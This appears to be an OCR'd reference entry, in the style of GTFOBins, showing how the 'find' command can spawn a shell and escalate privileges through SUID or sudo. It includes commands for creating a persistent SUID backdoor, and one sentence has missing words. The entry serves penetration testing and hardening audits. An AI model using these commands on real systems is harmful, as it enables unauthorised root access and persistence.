 find . -exec /bin/sh \; -quit
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file
system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p argument
on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with an
existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which find) .
./find . -exec /bin/sh -p \; -quit
Sudo #
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges
access the file system, escalate or maintain privileged access.
sudo find . -exec /bin/sh \; -quit